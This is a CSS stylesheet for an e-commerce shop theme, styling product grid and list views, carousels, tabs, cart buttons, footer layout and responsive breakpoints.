.col-md-4.btn-list-grid {
    padding: 0;
}

.btn-list-grid #list-view:hover, .btn-list-grid #list-view:active, .btn-list-grid #list-view:focus, .btn-list-grid #grid-view:hover, .btn-list-grid #grid-view:active, .btn-list-grid #grid-view:focus{border-color:#d56b1f; transition: all 200ms ease 0s; 				-moz-transition: all 200ms ease 0s;
	-ms-transition: all 200ms ease 0s;
	-webkit-transition: all 200ms ease 0s;
	-o-transition: all 200ms ease 0s;
	-khtml-transition: all 200ms ease 0s;}
.product-grid .caption > p {
    display: none;
}
.product-grid .caption .price{display:block;}
.box .filterbox { border:medium none;}
.filterbox label{font-weight:normal; margin-top:0; margin-bottom:16px;}
.filterbox .panel-footer{padding:0 0 15px 0; background-color:#fff; border-top:medium none; border-radius:0; text-align:left; border-bottom:1px solid #f0e7dd;}
.filterbox .list-group-item label{ 
	font-weight: normal;
    margin-bottom: 16px;
    margin-top: 0;
	color:#666;
	display:block;
	}
.btn-cart #cart .fa.fa-shopping-cart{display:none;}
.list-group a {
	border-top: medium none;
	color: #666666;
	padding: 8px 0;
	background: none repeat scroll 0 0 #fff;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #d56b1f;
	background: #fff;
	
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
	border-bottom: 3px solid #c9c9c9;
    display: block;
    margin: 0 0 3px;
    position: relative;
}
.product-thumb .image a {
	display: block;
}

.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
.product-list .product-thumb .image {
    border-bottom: medium none;
    border-right: 1px solid #c9c9c9;
    float: left;
    padding: 0px;
}
.product-list .image > a {
    border-right: medium none;
    margin-right: 4px;
}
.product-list .saleicon.sale {
    margin-right: 10px;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0px;
}
}
.product-layout.product-list {
    border-bottom: 1px solid #f0e7dd;
    margin-bottom: 20px;
}
.product-thumb h4 {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom: medium none ;
    border-top: 1px solid #c9c9c9;
    padding: 15px 0 0;
	margin:0;
}
.product-list .product-thumb h4 {
    border-top: medium none;
	padding:0;
	margin-bottom:5px;
}
.product-list .wishlist_button, .product-list .compare_button {
    display: block;
}
.product-list .caption > p {
    margin-bottom: 15px;
}
.product-list .caption .price {
    margin: 3px 0 20px;
}
.product-list .caption .actions > button{
	background: none repeat scroll 0 0 #d56b1f;
    border: 1px solid #d56b1f;
    color: #fff;
    display: inline-block;
    height: 34px;
    line-height: 17px;
    padding: 8px 12px;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
	}
.product-list .caption .actions > button:hover{
	background: none repeat scroll 0 0 #2f1c11;
    border-color: #2f1c11;
    color: #cdac9a;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
.product-list .caption .actions .wishlist_button {
    border: medium none;
	color: #a4a4a4;
	background: none repeat scroll 0 0 #fff;
}
.product-list .caption .actions .wishlist_button:hover{background-color:#fff; border:medium none;}
.product-list .caption .actions .wishlist_button span{
	background:url(../image/megnor/sprite.png) no-repeat scroll -46px -397px transparent;
	padding:0 0 0 20px;
	}
.product-list .caption .actions .wishlist_button:hover span{
	background:url(../image/megnor/sprite.png) no-repeat scroll -46px -425px transparent;
	color:#d56b1f;
	}
.product-list .caption .actions .compare_button {
    border: medium none;
	color: #a4a4a4;
	background: none repeat scroll 0 0 #fff;
}
.product-list .caption .actions .compare_button:hover{background-color:#fff; border:medium none;}
.product-list .caption .actions .compare_button span{
	background:url(../image/megnor/sprite.png) no-repeat scroll -46px -454px transparent;
	padding:0 0 0 20px;
	}
.product-list .caption .actions .compare_button:hover span{
	background:url(../image/megnor/sprite.png) no-repeat scroll -46px -482px transparent;
	color:#d56b1f;
	}
.product-thumb .caption {
	padding: 0px;
	text-align:center;
}
.product-list .product-thumb .caption {
	 margin-left: 243px;
    padding-left: 21px;
    text-align: left;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	padding: 0 0px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	padding: 0 0px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}

.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 6px;
}
.rating .fa-star {
	color: #e88843;
	font-size: 13px;
}
.rating .fa-star {
	color: #c9c9c9;
	font-size: 13px;
}
.rating .fa-star + .fa-star {
	color: #e88843;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	margin: 10px 0;
	color: #444;
    font-size: 17px;
    font-weight: bold;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #919090;
	text-decoration: line-through;
	margin-right: 10px;
	font-size:17px;
	font-weight:normal;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: none;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}
}
@media (max-width: 767px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}
}




.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
	overflow:hidden;
}
.thumbnails > li {
	margin-left: 0px;
}
.thumbnails {
	/*margin-left: -20px;*/
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 00px;
	padding: 5px;
	display: block;
	border: 1px solid #eee;
	border-radius:0;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
.product-info .image {
	border-radius: 0px;
	display:block;
	margin-bottom: 0px;
	text-align: center;
}
.productpage h3, #content h3 {
    color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
    text-align: left;
    z-index: 0;
}
.contact > legend{
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 18px;
    text-align: left;
    z-index: 0;
	}
.col-sm-3.address > strong{color:#212121;}
.contact .form-group label{width:16.6667%;}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin:0px 50px; }
.product-info .image-additional {
	clear: both;
	overflow: hidden;
    padding: 0 25px;
	width:417px;
	margin:0 auto;	
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}
.col-sm-8.shipping {
    padding: 0;
    width: 100%;
}

<!-- Megnor www.templatemela.com Start -->

/* box */  
.box {
	margin-bottom:12px;
}
.box .box-heading, .refine-text, #column-left .panel-heading {
	color: #212121;
    display: block;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 17px;
    font-weight: normal;
    min-height: 16px;
    padding: 20px 0 10px;
}
#column-left .panel-default a{
	color: #d56b1f;
    font-size: 16px;
    font-weight: normal;
    padding: 5px 5px 4px 0;
    text-transform: capitalize;
	}
#column-left .panel-default{border:medium none;}
#column-left .panel-default label{font-weight:normal;}
#column-left .panel-default .panel-footer{background-color:#fff; border:medium none; padding:0; text-align:left;}
.refine-text{padding:0;}
.box .box-content {
	border-bottom: 1px solid #f0e7dd;
    margin: 0 auto;
    padding: 0 17px 15px 0;
	 
}
#banner0 {
    border-bottom: 1px solid #f0e7dd;
    padding: 20px 17px 20px 0;
}

.product-carousel .product-thumb .price-tax{display:none;}
#content .box .box-heading {
	background: #fff;
	padding: 10px 0;
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:10px;
 
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:5px 0;
}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}
/*Product Tab start*/

.tabbestseller_default_width{ width:240px;}
.tablatest_default_width{ width:240px;}
.tabspecial_default_width{ width:240px;}


.htabs {
	border-bottom: medium none;
}
.hometab .tab-content{overflow:visible;}
.hometab .tab-content {
    margin-bottom: 6px;
    padding: 10px;
}
#content .hometab .box .box-content{padding: 0px;}
.etabs {
    display: inline-block;
	float: none;
    margin: 0 0 10px;
    padding: 0px 0;
    position: relative;
    text-align: left;
}
.htabs .etabs li {
    display: inline-block;
    float: left;
    line-height: 17px;
    list-style: none outside none;
    position: relative;
    text-align: center;
	margin-bottom:-1px;
}
.htabs .etabs li:first-child a{padding:10px 14px 10px 0;}
.htabs a {
    color: #323232;
    display: block;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
    font-weight: normal;
    line-height: 22px;
    padding: 10px 14px;
    text-decoration: none;
}
.htabs a.selected, .htabs a:hover{
	 background-color: #fff;
    border-bottom: 1px solid #c9c9c9;
    color: #d56b1f;
}
.htabs a.selected:before, .htabs a:hover:before{
	 background: url(../image/megnor/arrow.jpg) no-repeat scroll center center transparent;
    content: " ";
    display: block;
    height: 8px;
    left: 0;
    position: absolute;
    right: 0;
    top: 42px;
    width: 100%;
}
.tab-content {
	position:relative;
	padding: 10px;
	z-index: 2;
	overflow: visible;
	margin-bottom:25px;
}
.tab-content .tab {
    display: none;
}

.hometab .customNavigation a.prev {color: #000000;right: 25px;}
.hometab .customNavigation a { top: -67px;}
.hometab .customNavigation a.next { color:#000000; right: -10px;}

/* product tab end */



/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
.box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
 .box-product .product-items,
.product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:#fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; }	
.product-block-inner {position: relative;}

.grid_default_width { width:185px;}
.featured_default_width{ width:240px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:240px;}
.special_default_width{ width:240px;}
.related_default_width{ width:240px;}
.bestseller_default_width{ width:240px;}
.additional_default_width{ width:90px;}
.testimonial_default_width{width:480px;}


.banners-slider-carousel .product-block-inner{text-align:center;}

 .product-carousel .product-block,
.product-grid-list  .product-block,
.box-product .product-block{ 
	margin:0px 0px 20px 0; 
	background:#fff;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	clear:both;
	overflow:hidden;
}

.product-carousel .product-block:hover,
.product-grid-list .product-block:hover,
.box-product .product-block:hover {
	overflow:hidden;
	clear:both;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


.product-carousel .product-block-inner,
.product-grid-list .product-block-inner,
.box-product .product-block-inner{ padding:15px 17px; text-align:center; overflow:hidden; position:relative; margin:0;}


.banners-slider-carousel {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
#carousel-0{margin-bottom:0px;}
.sale{	
	background-color: #919191;
    bottom: 12px;
    color: #fff;
    display: block;
    font-size: 10px;
    font-weight: bold;
    line-height: 14px;
    padding: 1px 6px;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
	}
	
/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 10px;	
	width:100%;
	padding:7px 3px;
}

#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:13px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:55px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:47px; margin-bottom:2px;  }
#column-left .product-thumb .image{border:1px solid #ddd; padding:5px;}
#column-left .product-block-inner { margin-bottom:0px; padding:0;}
#column-left .product-thumb h4{border-top: medium none; padding:0; text-align:left;}
#column-left .product-thumb .price{text-align:left;}
#column-left .product-block:hover .caption .hover_block, #column-left .product-block .caption .hover_block{display:none;}
#column-left .res-cartbtn{display:block;}
#column-left .res-cartbtn > button{background-color:#fff; border:medium none; color:#666666; padding:0; text-align:left;}
#column-left .res-cartbtn > button:hover{background-color:#fff; border:medium none; color:#d56b1f; padding:0; }
#column-left .product-block .caption a{font-size:13px; text-transform:capitalize;}
#column-left .product-thumb .price{margin:7px 0;}
#column-left .res-cartbtn > button span{text-align:left; font-size:13px;}
#column-left .product-thumb .caption{text-align:left; margin-left:66px;}


#column-left .box .box-content, #column-right .box .box-content {margin-bottom:0px; padding:0 0 15px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	margin-bottom:0px;
	padding-bottom:0px;
}
.product-info .image-additional {}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {display:none;}
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding: 0;
    width: auto;line-height: 28px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:65px;}

#topcontrol {
    font-size: 0;
    height: 67px;
    width: 75px;
    z-index: 9;
}
#plate {
    background: url("../image/megnor/plate.png") no-repeat scroll 0 0 transparent;
    height: 42px;
    position: absolute !important;
    right: 84px;
    width: 79px;
	
}

.top_button {
    background: url("../image/megnor/cup.png") no-repeat scroll 14px -3px transparent;
    height: 47px;
}
#content ul.list-unstyled {  /*border: 1px solid #eeeeee;
    margin-bottom: 10px;
    overflow: auto;
    padding: 10px;*/
}
.productpage ul.list-unstyled {  border:medium none;
    margin-bottom: 20px;
    overflow: auto;
    padding: 0px;
}
.product-product-42 #content h4{
	font-size: 25px;
    line-height: 30px;
	color: #444;
	font-weight:bold;
	font-family: "Ubuntu",sans-serif;
	margin:0;
	}
.description {
    line-height: 30px;
    margin-bottom: 10px;
}
.product-description span {
    color: #323232;
    font-size: 15px;
    font-weight: 400;
}
.description-right {
    padding: 0 0 0 15px;
}
.list-unstyled span{
	color: #919090;
    float: left;
    font-size: 25px;
    font-weight: normal;
    margin: 5px 8px 0 0;
	}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0;
}
#qty-cart label {
    float: left;
    margin: 7px 10px 0 0;
}
#input-quantity{width:auto; float:left; margin-right:20px;}
#button-cart {
    border-radius: 0;
    padding: 6px 12px;
    width: auto;
	background: none repeat scroll 0 0 #d56b1f;
    border: 1px solid #d56b1f;
    color: #fff;
	transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s; 
	font-size:14px;
}
#button-cart:hover{
 	background: none repeat scroll 0 0 #844724;
    border: 1px solid #844724;
    color: #fff;
	}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0; border-radius:0;}
.category_filter .sort .form-control, .category_filter .limit .form-control {cursor:pointer; border-color:#c9c9c9;}
.productpage .box {margin-top:20px;}
.tab-content {
    padding: 10px;
	overflow:visible;
}
.col-sm-4.total_amount { margin-top: 30px; float:right; padding:0; width:40%;}
.total_amount .table.table-bordered, .total_amount .table-bordered td{border:medium none;}
 .collapsable.lastCollapsable {
    border: medium none;
}
#collapse-checkout-option h2{
    border: medium none;
    color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 17px;
    margin: 0 0 10px;
    padding: 0;
    text-align: left;
    z-index: 0;
}
#collapse-checkout-confirm td > strong, .total_amount td > strong{color:#212121;}


@media (max-width: 1200px) {.product-info .image-additional {}#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}

.col-sm-4.total_amount {
    margin-top: 88px;
}

}
@media (max-width: 979px) {

#column-left .box-product .image,
#column-right .box-product .image {margin-right:3px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}
.product-info .image-additional {width: 250px;}
}
@media (max-width: 767px) { .product-info .image-additional {width: 100%;} .product-info .image-additional a {padding: 1px;} .btn-info {margin-bottom:3px;} #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart-page .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
}
@media only screen and (max-width: 479px) {.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
    display: inline;
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}

.dropdown-menu.pull-right {width: 100%;}
#cart .dropdown-menu li > div {min-width:100%;}

.checkout-cart .input-group .form-control {
  }

}
@media only screen and (max-width: 319px){.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } .product-info .additional-carousel {width:196px; margin:0 auto;}
.btn-primary {margin-bottom:2px;}
}

/*Responsive Media*/

@media only screen and (min-width: 1024px) and (max-width: 1080px) {

	.subbanner2_outer, .box.featured .box-heading, .box.featured .box-content, .footer_container_inner{
		width:980px; 
		margin:0 auto;
		}
	#footer .footer_top .column{width:179px;}
	.layout-2 #column-left{width:21%;}
	.layout-2.left-col #content{width:79%;}
	.product-grid .product-thumb .caption{padding:0;}
	.hover_block{min-width:55%;}
	.productpage .col-sm-8{width:47.5%;}
	.productpage .col-sm-4{width:48.7%;}
	.product-info .image-additional{width:350px;}
	.product-info .product-image .customNavigation span.next{right:2px !important;}
}
@media only screen and (min-width: 980px) and (max-width: 1023px) {
	.subbanner2_outer, .box.featured .box-heading, .box.featured .box-content, .footer_container_inner{
		width:940px; 
		margin:0 auto;
		}
	#footer .footer_top .column{width:169px;}
	.layout-2 #column-left{width:21%;}
	.layout-2.left-col #content{width:79%;}
	.product-grid .product-thumb .caption{padding:0;}
	.productpage .col-sm-8{width:49.6%;}
	.productpage .col-sm-4{width:48.7%;}
	.product-info .product-image .customNavigation span.next{right:9px !important;}
	.product-grid .hover_block .actions{padding:7px;}
	.product-grid .hover_block{padding:8px;}
	.product-info .image-additional{width:340px;}
	.product-search .hover_block{padding:6px;}
}
@media only screen and (min-width: 980px) and (max-width: 991px){
	.category_filter .col-md-1, .category_filter .col-md-2, .category_filter .col-md-3{padding:0;}
	.category_filter .text-right{text-align:left;}
}
@media only screen and (max-width: 979px) {
	.subbanner2_outer, .box.featured .box-heading, .box.featured .box-content, .footer_container_inner{
		width:724px; 
		margin:0 auto;
		}
		.nav-container {display: none;}
		#res-menu{display:block;}
		header{height:126px;}
		.col-sm-3.btn-cart{position:absolute; right:0; top:52px;}
		.col-sm-5.btn-search{margin-right:0;}
		#cart .dropdown-menu{top:150%;}
		#res-menu{background-color:#f0e7dd; height:48px;}
		.res-menu-inner .container {padding: 0;}
		.nav-responsive > span {padding: 14px 20px 14px 0;}
		.heading{font-size:18px;}
		.content-text{bottom:4px;}
		#testimonial-carousel .slider-item .img{width:42%; margin-left:0;}
		#testimonial-carousel .slider-item.first_item_tm .img{margin-left:0;}
		.img_inner{margin-right:10px;}
		#testimonial-carousel .slider-item .content-wrapper{width:54%; margin-right:4%;}
		#testimonial-carousel .title{margin-bottom:10px; padding-bottom:10px;}
		#testimonial-carousel .author{margin-top:10px;}
		#testimonial-carousel .readmore{margin-top:10px;}
		.footer_left .footer_content{font-size:20px;}
		.small-text{font-size:17px;}
		.footer_center {padding: 23px 0 23px 30px;}
		.footer_logo{display:none;}
		#footer_wrapper{width:100%;}
		.footer_top {border-top: medium none; padding: 10px 0;}
		#footer .footer_top .column.first, #footer .footer_top .column, #footer .footer_top .column.last{width:100%;}
		#footer .footer_top .column, #footer .footer_top .column.last{border-left:medium none; padding-left:0;}
		footer h5{margin:0;}
		.footer_topcontainer{margin-bottom:6px;}
		.footer_bottom_left{float:none;}
		.footer_bottom #links {display: block; float: none;  margin-bottom: 5px; text-align: center;}
		.footer_bottom .footer_bottom_left p{ clear: both; float: none;text-align: center;}
		.footer_bottom_right .footer_social {display: block; float: none; margin-top: 10px; text-align: center; width: 100%;}
		.footer_bottom_right .footer_social > ul{ display: inline-block; overflow: hidden;}
		.product-list .caption .actions > button{display:block;}
		.product-list .caption .actions .wishlist_button{margin-top:5px; padding:8px 0;}
		.product-list .caption .actions .compare_button{padding:8px 0;}
		.category_filter .col-md-2, .category_filter .col-md-1, .category_filter .col-md-3, .category_filter .col-md-4{padding:0;}
		.category_filter .col-md-3.sort.text-left{margin-bottom:5px;}
		.product-grid .product-thumb .caption{padding:0;}
		.productpage .col-sm-8{width:47.8%;}
		.productpage .col-sm-4{width:49.7%;}
		.col-sm-4.total_amount{margin-top:10px; width:55%;}
		.account-edit .col-sm-10, .account-address-edit .col-sm-10{width:78.333%;}
		.account-edit .col-sm-2, .account-address-edit .col-sm-2{width:21.667%;}
		.account-password .col-sm-10, .account-voucher .col-sm-10 {width:71.333%;}
		.account-password .col-sm-2, .account-voucher .col-sm-2{width:28.667%;}
		.account-return-add .col-sm-10, .information-contact .col-sm-10 {width: 75.333%;}
		.account-return-add .col-sm-2, .contact .form-group label{width: 24.667%;}
		.col-sm-3.address{width:100%; padding:0;}
		.map {float: left;  margin-top: 10px; padding: 0; width: 100%;}
		.product-info .product-image .customNavigation span.next{right:-17px !important;}
		#column-left .box-product > div, #column-right .box-product > div  {margin-bottom:0;}		
	}
@media only screen and (max-width: 767px) {
	.container, .subbanner2_outer, .box.featured .box-heading, .box.featured .box-content, .footer_container_inner{
		width:auto; 
		margin:0 15px;
		}
		#top #top-links{float:right !important; border-right:1px solid #844724;}
		#top .pull-right{float:left !important;}
		#currency .btn{border-right:medium none; border-left:1px solid #844724;}
		#language .btn{border-left:medium none; border-right:1px solid #844724;}
		.dropdown-menu{right:auto; left:0;}
	.container.header, .layout-1 .container, nav .container, .res-menu-inner .container, .product-category-20 .container, #footer{margin:0 15px;}
	.col-sm-3.btn-cart{padding:10px 15px;}
	.res-cartbtn {display: block;}
	.product-block .caption .hover_block{display:none;}
	#logo{position:relative; top:auto; margin:15px 0;}
	header{height:310px;}
	.col-sm-5.btn-search{top:0px; width:100%;}
	#search, #search .input-lg{width:100%;}
	.col-sm-3.btn-cart {left: auto; padding: 0 15px; right: auto; text-align: center; top: 0px; position:relative; width:100%;}
	#cart{float:none;}	
	.owl-controls .owl-buttons .owl-next, .owl-controls .owl-buttons .owl-prev{top:38% !important;}
	.heading{font-size:14px;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-320px;}
	#column-left{display:none;}
	.layout-2.left-col #content{width:100%; padding:0;}
	.productpage .col-sm-8{border-right:medium none; width:100%; float:none;}
	.productpage .col-sm-4{width:100%;}
	.product-info .additional-carousel{margin:0 auto; width:425px;}
	.productpage .col-sm-12{padding:0;}
	.col-sm-5.btn-search{padding:10px 0px;}
	.container .breadcrumb{right:15px;}
	.account-edit .col-sm-10, .account-password .col-sm-10, .account-voucher .col-sm-10, .account-return-add .col-sm-10, .information-contact .col-sm-10, .account-address-edit .col-sm-10{width:auto;}
	.rightcontent{width:auto;}
	.footer_outer .footer_center .footer_right {float: left; margin-top: 8px;}
	.footer_left{padding:40px 0;}
	.related_default_width{width:260px;}
	.product-info .product-image .customNavigation span.next{right:4px !important;}
}
@media only screen and (max-width: 630px) {
	.product-list .product-thumb .image{float:none; border-right:medium none;}
	.product-list .image > a{margin-right:0; border-right:medium none;}
	.product-list .product-thumb .caption{margin-left:0px;}
	.product-list .caption .actions .wishlist_button{margin:0 15px;}
	.product-list .caption .actions > button{float:left;}
	.product-info .additional-carousel{width:326px;}
	#cart .dropdown-menu{right:auto; left:-100px;}
	.heading{font-size:12px; line-height:16px; margin-top:20px;}
	.footer_outer .footer_center .footer_right {float: left; margin-top: 15px;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-295px;}
}
@media only screen and (max-width: 480px) {
	.htabs a, .nav-tabs > li > a{border-bottom:1px solid transparent;}
	.etabs, .htabs .etabs li, .nav-tabs, .nav-tabs > li{width:100%;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-275px;}
	.nav-tabs > li{text-align:center;}
	.footer_left .footer_content{font-size:16px;}
	.small-text{font-size:14px;}
	.footer_center{padding:20px 0 20px 30px;}
	.checkout-cart .col-sm-9 .table-responsive .input-group{display:inline-block;}
	.checkout-cart .col-sm-9 .table-responsive .input-group .form-control{margin-bottom:5px;}
	.container h2, .container h1{margin: 93px 0 0;}
	.container .breadcrumb{float:left; left:15px;}
	.product-manufacturer .container .breadcrumb, .information-sitemap .container .breadcrumb, .product-category-20 .container .breadcrumb, .container.product .breadcrumb{left:0;}
	.featured_default_width, .latest_default_width, .special_default_width, .bestseller_default_width { width:290px;}
	.tablatest_default_width, .tabbestseller_default_width, .tabspecial_default_width{width:285px;}
	.product-info .image-additional{padding:0 33px;}
	.product-info .product-image .customNavigation span.next {right: 2px !important;}
	.product-info .product-image .customNavigation span.prev{left:2px !important;}

}
@media only screen and (max-width: 480px) {
	#cart .dropdown-menu{left:auto; right:0;}
	#cart .cart-menu td{padding:4px;}
	.heading {font-size: 9px; line-height: 11px; margin-top: 10px;}
	.owl-controls .owl-buttons .owl-next, .owl-controls .owl-buttons .owl-prev{top:30% !important;}
	#shipping .col-sm-2{width:30%;}
	.product-layout.product-grid.col-lg-4.col-md-4.col-sm-6.col-xs-6{width:100%;}
	.product-list .caption .actions > button{float:none;}
	.product-list .caption .actions .wishlist_button{margin:5px 0 0 0;}
	.account-edit .col-sm-2, .account-address-edit .col-sm-2{width:50.667%;}
	.account-order-info .table{float:none;}
	.account-password .col-sm-2, .account-voucher .col-sm-2{width:40.667%;}
	.col-sm-4.total_amount{width:59%;}
	iframe{width:100% !important;}
